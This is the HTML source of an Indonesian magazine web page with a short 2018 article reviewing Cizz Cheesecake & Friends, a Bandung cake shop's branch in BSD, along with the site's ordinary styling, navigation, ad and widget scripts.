	.footer-widget .textwidget img.foooter-img {
    max-width: 140px!important;
}
	
}

.home-cat-list .theme_cat_img_List .theme_img_cat_item_List li {
    margin-right: 19.8px;
}

body.page-template-default .apsc-theme-4 .apsc-each-profile a, body.elementor-page .apsc-theme-4 .apsc-each-profile a {
    width: 154px;
    padding: 12px 17px;
}



@media (max-width: 767px) {
body.page-template-default .apsc-theme-4 .apsc-each-profile a, body.elementor-page .apsc-theme-4 .apsc-each-profile a {
    width: 100%;
}

}



/*** CUSTOM CSS ***/

/*** Main demo Custom CSS ***/
.weekend-top .owl-nav > div:hover {
    background: #001737!important;
}

.footer-widget ul, .footer-widget ul li a {
    font-size: 18px;
    line-height: 40px;
}

.theme_post_list_tab__wrapper .post_tab_list__Content h3 {
    color: #001737;
}


.home-blog-tab-right .wpt_widget_content .wpt-postmeta {
    display: none;
}

.post_list_tab_all_Button {
    display: none;
}

.blog_layout_one_Top.home_style_single {
    padding-top: 95px!important;
    margin-top: -37px!important;
}

.subscribe-text h3 {
    font-family: 'Mulish';
}

@media (max-width: 767px) { 
	
.blog_layout_one_Top.home_style_single {
    padding-top: 60px!important;
    margin-top: 0px!important;
}
	
}


/*** Footer Demo CSS ***/

.footer_two_Widget, .footer_three_Widget, .footer_four_Widget, .footer_five_Widget {
    padding-left: 35px;
}

.footer_two_Widget, .footer_three_Widget, .footer_four_Widget {
	    -ms-flex: 0 0 16.666667%;
    flex: 0 0 16.666667%;
    max-width: 16.666667%;
}

.footer_one_Widget, .footer_five_Widget {
	    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
}

.footer-widget.widget_text .textwidget p {
    font-size: 17px;
    line-height: 29px;
    color: #182B49; 
}

.footer-widget h4.widget-title {
    font-size: 22px;
}

body.dark-mode .footer-widget.widget_text .textwidget p {
    color: #fff;
}
.category-layout-one .blog-post-wrapper a.read_more_Btutton {
    font-size: 13px;
}
.grid-layout-two .blog-post-wrapper a.read_more_Btutton {
    font-size: 13px;
}
body.page .main-container {
    padding-top: 20px;
}		</style>
		    </head>
	
	
    <body class="post-template-default single single-post postid-1332 single-format-standard sidebar-active elementor-default elementor-kit-14675" >
		
		
		<!-- Theme Preloader -->
				<div id="preloader">
			<div class="spinner">
                <div class="double-bounce1"></div>
                <div class="double-bounce2"></div>
            </div>
		</div>
		
		<div class="body-inner-content">


		
<header id="theme-header" class="theme_header__Top header-area breaking_header_Top stick-disable">

		<div class="top-header-area">
		<div class="container">
			<div class="row align-items-center">
				<div class="col-md-8">
										


<div class="theme_breaking__News breaking-news carousel slide carousel-fade" data-ride="carousel">
	<p class="breaking-title">Terbaru!</p>
	<div class="breaking-news-slides carousel-inner">
	
	
	
		
	<div class="single-breaking-news carousel-item active">
	
	<h6 class="breaking-list-title"><a href="https://theobserver.id/comment-supprimer-son-compte-montecryptos-casino-2/">Comment Supprimer son Compte Montecryptos Casino : Guide Complet et Étapes Détaillées</a></h6>
	</div>

	
		<div class="single-breaking-news carousel-item"> 
	
	<h6 class="breaking-list-title"><a href="https://theobserver.id/lexperience-pari-sportif-revolutionnaire-avis/">LExpérience Pari Sportif Révolutionnaire  Avis Betify France, Votre Passeport pour des Sensations Fo</a></h6>
	</div>

	
		<div class="single-breaking-news carousel-item"> 
	
	<h6 class="breaking-list-title"><a href="https://theobserver.id/dragon-money-dragon-mani-kak-popolnit-balans-2597/">Dragon Money Драгон Мани как пополнить баланс.2597</a></h6>
	</div>

	
		<div class="single-breaking-news carousel-item"> 
	
	<h6 class="breaking-list-title"><a href="https://theobserver.id/golden-crown-casino-is-it-the-best-casino/">Golden Crown Casino: Is It the Best Casino Experience in Italy?</a></h6>
	</div>

	
	</div>
</div>

					
						
				</div>
				<div class="col-md-4 text-right top-right-box">
										<div class="header-date">
						<i class="icofont-ui-calendar"></i> 17/01/2026					</div>
									</div>
			</div>	
		</div>
	</div> 
	
	<div class="logo-area">
		<div class="container">
			<div class="row align-items-center">
				<div class="col-md-3">
				
					<div class="logo theme-logo">
													<a href="https://theobserver.id/" class="logo">
									<img class="img-fluid" src="https://theobserver.id/wp-content/uploads/2024/01/theobserver.png" alt="The Observer">
								</a>
						    					</div>
					
												
							
					
				</div>
				<div class="col-md-6 nav-one-ads">
									</div>
				
				<!-- Social Links -->
				<div class="col-md-3 text-right">
										<ul class="top-social social-rightzero">
											<li class="social-list__item">
							<a href="https://www.instagram.com/propertyobserver.id/" target="_blank" class="social-list__link">
							<i class="fab fa-instagram"></i>
							</a>
						</li>
											<li class="social-list__item">
							<a href="https://www.facebook.com/propertyobserverid/" target="_blank" class="social-list__link">
							<i class="fab fa-facebook"></i>
							</a>
						</li>
											<li class="social-list__item">
							<a href="https://www.youtube.com/channel/UCGVV_Ta0SIZxVZlOOxm_-nw/" target="_blank" class="social-list__link">
							<i class="fab fa-youtube"></i>
							</a>
						</li>
											<li class="social-list__item">
							<a href="#" target="_blank" class="social-list__link">
							<i class="fab fa-twitter"></i>
							</a>
						</li>
											<li class="social-list__item">
							<a href="#" target="_blank" class="social-list__link">
							<i class="fab fa-pinterest"></i>
							</a>
						</li>
										</ul>
										
					
													
					
				</div>
				
				
			</div>
		</div>
	</div>
	
	<div class="site-navigation theme_header_design__gradient theme_header_design__One header_search_alt">
		<div class="nav-wrapper">
			<div class="container nav-wrapp">
				<div class="ennlil-responsive-menu"></div>
				<div class="mainmenu">
					<div class="menu-menu-observer-container"><ul id="primary-menu" class="menu"><li id="menu-item-14730" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14730"><a href="https://theobserver.id/kanal/cerita-cinta/">Cerita Cinta</a></li>
<li id="menu-item-14731" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14731"><a href="https://theobserver.id/kanal/insecure-in-the-city/">Insecure In The City</a></li>
<li id="menu-item-14732" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14732"><a href="https://theobserver.id/kanal/lingkar-sudut/">Lingkar Sudut</a></li>
<li id="menu-item-14733" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-14733"><a href="https://theobserver.id/kanal/propertifikasi/">Propertifikasi</a></li>
<li id="menu-item-14734" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14734"><a href="https://theobserver.id/kanal/ruang-360/">Ruang 360</a></li>
<li id="menu-item-14735" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14735"><a href="https://theobserver.id/kanal/wajib-kamu-tahu/">Wajib Kamu Tahu!</a></li>
</ul></div>				</div>
				
								<div class="theme_search__Wrapper theme-search-box">
					<i class="search-btn icofont-search"></i>
					<i class="close-btn icofont-close-line"></i>
													
					<div class="search_box__Wrap search-popup">
						<div class='search-box'>
							<form role="search" method="get" id="searchform"
								class="search-form" action="https://theobserver.id/">
									<input type="text" class="search-input" value="" name="s" id="s" placeholder="Search ..." required />
									<button type="submit" id="searchsubmit" class="search-button"><i class="icofont-search-1"></i></button>
							</form>
						</div>
					</div>
				</div> 
								
			</div>
		</div>
	</div>	
	
</header>		

	

<div class="theme-featured-thumbp-wrappr theme_single_blog_banner__Center home_style_singletwo">
	<div class="single-blog-header-layout full-width-featured" style="background-image: url( https://theobserver.id/wp-content/uploads/2018/06/charles-etoroma-374017-unsplash-scaled.jpg );">

		<div class="full-width-captions">
			<div class="container">
				<div class="row">
					<div class="col-md-12 single-blog-header">
						<h1 class="single-blogtitle post-title single_blog_inner__Title">Sepotong Rasa Bandung di BSD</h1>
						
					
						<ul class="post-meta blog-post-metas single_blog_inner__Meta">
						
														<li class="post-author blog_details_author_Thumbnail"><img alt='' src='https://secure.gravatar.com/avatar/035e4b54919e117e5202a453f2bd1921?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/035e4b54919e117e5202a453f2bd1921?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/><a href="https://theobserver.id/author/theobserver/">The Observer magazine</a></li>									
								
								
							<li class="post-meta-date blog_details__Date">June 13, 2018</li> 
														
								
							<li class="post-comment blog_details_comment__Number">
								<a href="#" class="comments-link">0 </a>
							</li>
														
								
							<li class="meta-post-view blog_details_blog__View">
														792							</li>
														
								
							<li class="read-time blog_details_blog__Readtime">
								<span class="post-read-time"><i class="fa fa-eye"></i><span class="read-time">2 Min Read</span></span>
							</li>
														
						</ul>

						
					</div>
				</div>
			</div>
		</div>
		
	</div>
</div>

<div id="main-content" class="bloglayout__Two main-container blog-single post-layout-style2 single-one-bwrap"  role="main">
	<div class="container">
		<div class="row single-blog-content">
		
			<div class="col-lg-8 col-md-12">
            				
				<article id="post-1332" class="post-content post-single post-1332 post type-post status-publish format-standard has-post-thumbnail hentry category-propertifikasi tag-kuliner-bandung tag-cizz tag-bsd-city tag-kuliner tag-makanan tag-cake tag-kue">
				
										
					<div class="post-body clearfix single-blog-header single-blog-inner blog-single-block blog-details-content">
						<!-- Article content -->
						<div class="entry-content clearfix">
							<p><img fetchpriority="high" decoding="async" class="aligncenter size-full wp-image-1379" src="https://theobserver.id/wp-content/uploads/2018/06/charles-etoroma-374017-unsplash.jpg" alt="" width="3226" height="1613" />Kalau anda berkendara di Jalan Letjen Sutopo, yang merupakan salah satu ruas jalan utama di BSD, niscaya anda akan melewati Toko Kue Cizz Cheesecake &amp; Friends. Lokasi tepatnya adalah di Ruko Golden Madrid 2 Blok F No.7. Toko ini merupakan cabang dari toko kue dengan nama yang sama di Kota Bandung.</p>
<p>Sesuai dengan namanya, Cizz Cheesecake &amp; Friends ini menjual beragam varian dari cheese cake. Saat ini kami punya sekitar 15 varians rasa, begitu penjelasan dari Yossy, salah satu dari Owner Cizz Cheesecake &amp; Friends BSD. Ada almond cheesecake, Avocado Cheesecake,Baked Brownie Cheesecake, Blackforest Cheesecake, dan masih banyak lagi. Namun, rasa yang paling banyak diminati adalah Blueberry Cheesecake. Ketika saya coba memang rasanya lezat sekali. Perpaduan blueberry yang agak masam dengan cheesecake yang lembut dan manis, sungguh amat memanjakan lidah. Rasanya tidak cukup hanya menyantap 1 kue saja.</p>
<figure id="attachment_1334" aria-describedby="caption-attachment-1334" style="width: 390px" class="wp-caption aligncenter"><img decoding="async" class="wp-image-1334 size-full" src="https://theobserver.id/wp-content/uploads/2018/06/the-famous-blueberry-cheesecake-cizz.jpg" alt="kuliner bandung" width="390" height="375" srcset="https://theobserver.id/wp-content/uploads/2018/06/the-famous-blueberry-cheesecake-cizz.jpg 390w, https://theobserver.id/wp-content/uploads/2018/06/the-famous-blueberry-cheesecake-cizz-300x288.jpg 300w" sizes="(max-width: 390px) 100vw, 390px" /><figcaption id="caption-attachment-1334" class="wp-caption-text"><span style="color: #0000ff;"><strong>               The Famous Blueberry Cheesecake Cizz</strong></span></figcaption></figure>
<hr />
<figure id="attachment_1335" aria-describedby="caption-attachment-1335" style="width: 390px" class="wp-caption aligncenter"><img decoding="async" class="wp-image-1335 size-full" src="https://theobserver.id/wp-content/uploads/2018/06/black-forest-cheesecake.jpg" alt="kuliner bandung" width="390" height="375" srcset="https://theobserver.id/wp-content/uploads/2018/06/black-forest-cheesecake.jpg 390w, https://theobserver.id/wp-content/uploads/2018/06/black-forest-cheesecake-300x288.jpg 300w" sizes="(max-width: 390px) 100vw, 390px" /><figcaption id="caption-attachment-1335" class="wp-caption-text"><span style="color: #0000ff;"><strong>                           Black Forest Chessecake Cizz</strong></span></figcaption></figure>
<hr />
<figure id="attachment_1336" aria-describedby="caption-attachment-1336" style="width: 375px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="size-full wp-image-1336" src="https://theobserver.id/wp-content/uploads/2018/06/Starwberry-CheeseCake.jpg" alt="kuliner bandung" width="375" height="375" srcset="https://theobserver.id/wp-content/uploads/2018/06/Starwberry-CheeseCake.jpg 375w, https://theobserver.id/wp-content/uploads/2018/06/Starwberry-CheeseCake-300x300.jpg 300w, https://theobserver.id/wp-content/uploads/2018/06/Starwberry-CheeseCake-100x100.jpg 100w, https://theobserver.id/wp-content/uploads/2018/06/Starwberry-CheeseCake-150x150.jpg 150w" sizes="(max-width: 375px) 100vw, 375px" /><figcaption id="caption-attachment-1336" class="wp-caption-text"><span style="color: #0000ff;"><strong>                          Strawberry Chessecake Cizz</strong></span></figcaption></figure>
<hr />
<figure id="attachment_1337" aria-describedby="caption-attachment-1337" style="width: 375px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="size-full wp-image-1337" src="https://theobserver.id/wp-content/uploads/2018/06/Almond-CheeseCake.jpg" alt="kuliner bandung" width="375" height="375" srcset="https://theobserver.id/wp-content/uploads/2018/06/Almond-CheeseCake.jpg 375w, https://theobserver.id/wp-content/uploads/2018/06/Almond-CheeseCake-300x300.jpg 300w, https://theobserver.id/wp-content/uploads/2018/06/Almond-CheeseCake-100x100.jpg 100w, https://theobserver.id/wp-content/uploads/2018/06/Almond-CheeseCake-150x150.jpg 150w" sizes="(max-width: 375px) 100vw, 375px" /><figcaption id="caption-attachment-1337" class="wp-caption-text"><span style="color: #0000ff;"><strong>                            Almond Chessecake Cizz</strong></span></figcaption></figure>
<p>Cizz Cheesecake &amp; Friends cabang BSD ini sudah berdiri sejak tahun 2008. Awalnya , lokasi BSD dipilih karena saat itu BSD merupakan one of the fast growing residential area .Tata kotanya dan public transportnya lebih well planned dibanding area lain. Sampai sekarang pun masih. Terbukti dengan terus munculnya cluster , apartemen dan bangunan komersial baru di BSD.</p>
<p>Dulu daerah sekeliling Ruko masih belum terlalu ramai, jauh sekali dengan sekarang. Sudah lebih padat, penduduk juga bertambah banyak, terbukti walau jumlah toko kue yang notabene merupakan pesaing bertambah, namun jumlah konsumen semakin meningkat dari tahun ke tahun.</p>
<p>Jadi, kalau sedang melintas area BSD, jangan lupa mampir yah. Cicipi sepotong rasa Bandung yang lezat dalam setiap suapan kue Cizz..</p>

<script type="text/javascript">
jQuery(document).ready(function($) {
	$.post('https://theobserver.id/wp-admin/admin-ajax.php', {action: 'wpt_view_count', id: '1332'});
});
</script>							
												<div class="post-footer clearfix">
							<div class="theme-tags__wrapper tag-lists"><h4>Tags:</h4><a href="https://theobserver.id/tag/kuliner-bandung/" rel="tag">Kuliner Bandung</a> <a href="https://theobserver.id/tag/cizz/" rel="tag">Cizz</a> <a href="https://theobserver.id/tag/bsd-city/" rel="tag">BSD City</a> <a href="https://theobserver.id/tag/kuliner/" rel="tag">Kuliner</a> <a href="https://theobserver.id/tag/makanan/" rel="tag">Makanan</a> <a href="https://theobserver.id/tag/cake/" rel="tag">Cake</a> <a href="https://theobserver.id/tag/kue/" rel="tag">Kue</a></div>						</div>
						 
							
						</div> 
					</div> 	
					
				</article>
               
									<div class="author_bio__Wrapper" ><div class="author-thumb"><img alt='' src='https://secure.gravatar.com/avatar/035e4b54919e117e5202a453f2bd1921?s=200&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/035e4b54919e117e5202a453f2bd1921?s=400&#038;d=mm&#038;r=g 2x' class='avatar avatar-200 photo' height='200' width='200' decoding='async'/></div><div class="theme_author_Info"><h6 class="theme_author_Title">About Author</h6><h4 class="theme_author__Name">The Observer magazine</h4><p class="theme_author__Description"></p><div class="theme_author_Socials"></div></div></div>							   
									    
	<div class="theme_blog_navigation__Wrap">
    <div class="row">

            <div class="col-sm-6">
        <div class="theme_blog_Nav post_nav_Left ">
                      <div class="theme_blog_nav_Img prev_nav_left_Img">
              <img width="390" height="412" src="https://theobserver.id/wp-content/uploads/2018/06/Omega-Speedmaster-Professional-1-e1530774234542.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="arloji" />            </div>
                    <div class="theme_blog_nav_Inner">
            <div class="theme_blog_nav_Label">
			
								Previous Post			
			</div>
            <h3 class="theme_blog_nav_Title"><a href="https://theobserver.id/arloji-seharga-property-kenapa/" rel="prev">Arloji Seharga Property, Kenapa?</a></h3>
          </div>
        </div>

      </div>
	  
            	  
      <div class="col-sm-6">
	  
        <div class="theme_blog_Nav post_nav_Right ">
                      <div class="theme_blog_nav_Img prev_nav_Right_Img">
             <img width="770" height="385" src="https://theobserver.id/wp-content/uploads/2018/06/jacob-ufkes-195221-unsplash.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="property" />            </div>
                    <div class="theme_blog_Inner">
            <div class="theme_blog_nav_Label">
			
						Next Post			
			</div>
            <h3 class="theme_blog_nav_Title"><a href="https://theobserver.id/hati-hati-dengan-jenis-mabuk-baru-mabuk-gawai/" rel="next">Hati-Hati Dengan Jenis Mabuk Baru: Mabuk Gawai</a></h3>
          </div>
        </div>
      </div>
      

    </div>
    </div>

  							   
				

<div id="comments" class="blog-post-comment">

	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/sepotong-rasa-bandung-di-bsd/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://theobserver.id/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-info row"><div class="col-md-6"><input placeholder="Enter Name" id="author" class="form-control" name="author" type="text" value="" size="30" aria-required='true' /></div><div class="col-md-6">
<input placeholder="Enter Email" id="email" name="email" class="form-control" type="email" value="" size="30" aria-required='true' /></div>
<div class="col-md-12"><input placeholder="Enter Website" id="url" name="url" class="form-control" type="url" value="" size="30" /></div></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>

			<div class="row">
				<div class="col-md-12 ">
					<textarea class="form-control msg-box" placeholder="Enter Comments" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
				</div>
				<div class="clearfix"></div>
			</div>
		<p class="form-submit"><input name="submit" type="submit" id="submit" class="btn-comments btn btn-primary" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='1332' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
								
			</div>
			
            

   <div class="col-lg-4 col-md-12">
      <div id="sidebar" class="sidebar blog-sidebar">
         <div id="block-1" class="widget widget_block widget_search"><form role="search" method="get" action="https://theobserver.id/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Cari Artikel</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="CARI" class="wp-block-search__button wp-element-button" type="submit" >CARI</button></div></form></div><div id="quotescollection-3" class="widget widget_quotescollection"><h3 class="widget-title">Random Quote</h3>
<div class="quotescollection-quote-wrapper" id="w_quotescollection_3"><p>“If you cannot do great things, do small things in a great way.”</p>
<div class="attribution">&mdash;&nbsp;<cite class="author">Napoleon Hill</cite></div><script type="text/javascript">
var args_w_quotescollection_3 = {"instanceID":"w_quotescollection_3", "currQuoteID":3, "showAuthor":1, "showSource":0, "tags":"", "charLimit":500, "orderBy":"random", "ajaxRefresh":1, "autoRefresh":0, "dynamicFetch":0, "before":"", "after":"", "beforeAttribution":"&lt;div class=\&quot;attribution\&quot;&gt;&amp;mdash;&amp;nbsp;", "afterAttribution":"&lt;/div&gt;", };
<!--
document.write("<div class=\"navigation\"><div class=\"nav-next\"><a class=\"next-quote-link\" style=\"cursor:pointer;\" onclick=\"quotescollectionRefresh(args_w_quotescollection_3)\">Next quote »</a></div></div>")
//-->
</script>
</div></div>
	<div class="wrapper_category_image">
    <div class="category_image_wrapper_main theme_cat_img_List"><h3>Categories</h3><ul class="category_image_bg_image theme_img_cat_item_List"><li class="img_cat_item_list_Single"><a style= "background-image: url();" class="category_image_link" id="category_color_1" href="https://theobserver.id/kanal/uncategorized/">
			
			<span class="cat-name">Uncategorized</span>
			<span style="background-color: #ffbc00;" class="category-count">26</span>
			
			</a></li><li class="img_cat_item_list_Single"><a style= "background-image: url(https://theobserver.id/wp-content/uploads/2024/01/ruang-360.jpg);" class="category_image_link" id="category_color_65" href="https://theobserver.id/kanal/ruang-360/">
			
			<span class="cat-name">Ruang 360</span>
			<span style="background-color: #009e15;" class="category-count">129</span>
			
			</a></li><li class="img_cat_item_list_Single"><a style= "background-image: url(https://theobserver.id/wp-content/uploads/2024/01/propertifikasi.jpg);" class="category_image_link" id="category_color_66" href="https://theobserver.id/kanal/propertifikasi/">
			
			<span class="cat-name">Propertifikasi</span>
			<span style="background-color: #0063ef;" class="category-count">278</span>
			
			</a></li><li class="img_cat_item_list_Single"><a style= "background-image: url(https://theobserver.id/wp-content/uploads/2024/01/wajib-kamu-tahu.jpg);" class="category_image_link" id="category_color_67" href="https://theobserver.id/kanal/wajib-kamu-tahu/">
			
			<span class="cat-name">Wajib Kamu Tahu!</span>
			<span style="background-color: #ea003e;" class="category-count">266</span>
			
			</a></li></ul></div>
    </div><div id="text-10" class="widget widget_text">			<div class="textwidget"><p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9263437706170980"
     crossorigin="anonymous"></script><br />
<!-- Sidebar TheObserver --><br />
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9263437706170980"
     data-ad-slot="3596513271"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
		</div>      </div> 
   </div>

        </div>
		
				<div class="theme_related_posts_Wrapper">
			<div class="row">
				<div class="col-md-12">
					<div class="theme_related_post_Grid">
    <h2></h2>

    <div class="theme_post_grid__Slider_Wrapperr"><div class="theme_post_grid__Slider weekend-top trending-slider owl-carousel owl-theme">    
	<div class="trending-news-slides">
		<div class="news-block-style">
			<div class="news-thumb related_post_grid_Thumbnail" style="background-image:url(https://theobserver.id/wp-content/uploads/2018/05/Soto-Mamat-BSD-City.jpg);">
				<div class="grid-cat related_post_grid_Category">
					 
   
	 

	
	<a class="news-cat_Name" href="https://theobserver.id/kanal/propertifikasi/" style="background-color:#0063ef;">
		Propertifikasi	</a>
   
					</div>
			</div>
			<div class="news-content related_post_grid_Content">
				<h4 class="post-title related_post_grid__Title">
					<a href="https://theobserver.id/soto-betawi-paling-maknyus-asli-bsd-soto-betawi-bang-mamat/">Soto Betawi Paling Maknyus Asli BSD: Soto</a>
				</h4>
				<p>Menikmati kuliner bersama keluarga tentu merupakan hal yang menyenangkan apalagi kalau</p>
				<div class="blog_meta_content_Box related_post_grid_Meta">
					<div class="entry-meta-author related_post_author_Thumbnail">
						<div class="entry-author-thumb"><img alt='' src='https://secure.gravatar.com/avatar/035e4b54919e117e5202a453f2bd1921?s=36&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/035e4b54919e117e5202a453f2bd1921?s=72&#038;d=mm&#038;r=g 2x' class='avatar avatar-36 photo' height='36' width='36' decoding='async'/><a href="https://theobserver.id/author/theobserver/">The Observer magazine</a></div>					</div>
					<div class="entry-date related_post_grid__Date">
						<span><i class="fa fa-clock-o"></i> May 30, 2018</span>
					</div>
				</div>
			</div>
		</div>
	</div>

        
	<div class="trending-news-slides">
		<div class="news-block-style">
			<div class="news-thumb related_post_grid_Thumbnail" style="background-image:url(https://theobserver.id/wp-content/uploads/2018/06/Propertyobserver-Penginapan-Terbaik-Di-Dunia-3-1.jpg);">
				<div class="grid-cat related_post_grid_Category">
					 
   
	 

	
	<a class="news-cat_Name" href="https://theobserver.id/kanal/propertifikasi/" style="background-color:#0063ef;">
		Propertifikasi	</a>
   
					</div>
			</div>
			<div class="news-content related_post_grid_Content">
				<h4 class="post-title related_post_grid__Title">
					<a href="https://theobserver.id/10-bb-dan-penginapan-terbaik-di-dunia/">10 B&#038;B dan Penginapan Terbaik di Dunia</a>
				</h4>
				<p>Untuk para Observer yang akan berlibur ke luar negeri dan sedang</p>
				<div class="blog_meta_content_Box related_post_grid_Meta">
					<div class="entry-meta-author related_post_author_Thumbnail">
						<div class="entry-author-thumb"><img alt='' src='https://secure.gravatar.com/avatar/035e4b54919e117e5202a453f2bd1921?s=36&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/035e4b54919e117e5202a453f2bd1921?s=72&#038;d=mm&#038;r=g 2x' class='avatar avatar-36 photo' height='36' width='36' decoding='async'/><a href="https://theobserver.id/author/theobserver/">The Observer magazine</a></div>					</div>
					<div class="entry-date related_post_grid__Date">
						<span><i class="fa fa-clock-o"></i> June 11, 2018</span>
					</div>
				</div>
			</div>
		</div>
	</div>

        
	<div class="trending-news-slides">
		<div class="news-block-style">
			<div class="news-thumb related_post_grid_Thumbnail" style="background-image:url(https://theobserver.id/wp-content/uploads/2018/06/maskapai-terbaik-qatar-airways.jpg);">
				<div class="grid-cat related_post_grid_Category">
					 
   
	 

	
	<a class="news-cat_Name" href="https://theobserver.id/kanal/propertifikasi/" style="background-color:#0063ef;">
		Propertifikasi	</a>
   
					</div>
			</div>
			<div class="news-content related_post_grid_Content">
				<h4 class="post-title related_post_grid__Title">
					<a href="https://theobserver.id/maskapai-dan-bandara-terbaik-dan-terburuk-tahun-2018/">Maskapai dan Bandara Terbaik dan Terburuk Tahun</a>
				</h4>
				<p>Perusahaan pelayanan penerbangan Eropa dan Amerika Serikat, AirHelp, baru saja mengeluarkan</p>
				<div class="blog_meta_content_Box related_post_grid_Meta">
					<div class="entry-meta-author related_post_author_Thumbnail">
						<div class="entry-author-thumb"><img alt='' src='https://secure.gravatar.com/avatar/035e4b54919e117e5202a453f2bd1921?s=36&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/035e4b54919e117e5202a453f2bd1921?s=72&#038;d=mm&#038;r=g 2x' class='avatar avatar-36 photo' height='36' width='36' decoding='async'/><a href="https://theobserver.id/author/theobserver/">The Observer magazine</a></div>					</div>
					<div class="entry-date related_post_grid__Date">
						<span><i class="fa fa-clock-o"></i> June 11, 2018</span>
					</div>
				</div>
			</div>
		</div>
	</div>

        
	<div class="trending-news-slides">
		<div class="news-block-style">
			<div class="news-thumb related_post_grid_Thumbnail" style="background-image:url(https://theobserver.id/wp-content/uploads/2018/06/amanemu-resort-japan-1.jpg);">
				<div class="grid-cat related_post_grid_Category">
					 
   
	 

	
	<a class="news-cat_Name" href="https://theobserver.id/kanal/propertifikasi/" style="background-color:#0063ef;">
		Propertifikasi	</a>
   
					</div>
			</div>
			<div class="news-content related_post_grid_Content">
				<h4 class="post-title related_post_grid__Title">
					<a href="https://theobserver.id/inner-peace-at-amanemu-resort-japan/">Find Paradise Before You Die</a>
				</h4>
				<p>Inner Peace At Amanemu Resort, Japan &nbsp; Sudah merupakan cita-cita saya</p>
				<div class="blog_meta_content_Box related_post_grid_Meta">
					<div class="entry-meta-author related_post_author_Thumbnail">
						<div class="entry-author-thumb"><img alt='' src='https://secure.gravatar.com/avatar/035e4b54919e117e5202a453f2bd1921?s=36&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/035e4b54919e117e5202a453f2bd1921?s=72&#038;d=mm&#038;r=g 2x' class='avatar avatar-36 photo' height='36' width='36' decoding='async'/><a href="https://theobserver.id/author/theobserver/">The Observer magazine</a></div>					</div>
					<div class="entry-date related_post_grid__Date">
						<span><i class="fa fa-clock-o"></i> June 11, 2018</span>
					</div>
				</div>
			</div>
		</div>
	</div>

        
	<div class="trending-news-slides">
		<div class="news-block-style">
			<div class="news-thumb related_post_grid_Thumbnail" style="background-image:url(https://theobserver.id/wp-content/uploads/2018/07/investasi-properti-di-bsd.jpg);">
				<div class="grid-cat related_post_grid_Category">
					 
   
	 

	
	<a class="news-cat_Name" href="https://theobserver.id/kanal/propertifikasi/" style="background-color:#0063ef;">
		Propertifikasi	</a>
   
					</div>
			</div>
			<div class="news-content related_post_grid_Content">
				<h4 class="post-title related_post_grid__Title">
					<a href="https://theobserver.id/buka-properti-pilih-yang-untungnya-bikin-histeris/">Buah Mangga Rasanya Manis, Jualan Daster Atau</a>
				</h4>
				<p>Dulu seingat saya di tahun 1990-an kita heboh dengan penduduk dunia</p>
				<div class="blog_meta_content_Box related_post_grid_Meta">
					<div class="entry-meta-author related_post_author_Thumbnail">
						<div class="entry-author-thumb"><img alt='' src='https://secure.gravatar.com/avatar/035e4b54919e117e5202a453f2bd1921?s=36&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/035e4b54919e117e5202a453f2bd1921?s=72&#038;d=mm&#038;r=g 2x' class='avatar avatar-36 photo' height='36' width='36' decoding='async'/><a href="https://theobserver.id/author/theobserver/">The Observer magazine</a></div>					</div>
					<div class="entry-date related_post_grid__Date">
						<span><i class="fa fa-clock-o"></i> July 6, 2018</span>
					</div>
				</div>
			</div>
		</div>
	</div>

    </div></div></div>				</div>
			</div>
			
		</div>
				
    </div> 
</div>












	<!-- footer area start -->
    <footer class="theme-footer-wrapper theme_footer_Widegts">
		        <div class="footer-top">
            <div class="container">
                <div class="row custom-gutter">
				
					                    <div class="col-xl-3 col-lg-3 col-md-6 col-sm-6 footer_one_Widget">
                        <div id="text-9" class="footer-widget widget widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-755 foooter-img" src="https://theobserver.id/wp-content/uploads/2024/01/theobserver.png" alt="The Observer" width="262" height="67" /></p>
<h2 class="flogo-bottom">The Observer</h2>
<p>Property Observer adalah portal yang memberi informasi secara up to date dan informatif.</p>
<p><strong>Email</strong> : info@theobserver.id</p>
</div>
		</div>                    </div>
					 
					
					                    <div class="col-xl-2 col-lg-2 col-md-6 col-sm-6 footer_two_Widget">
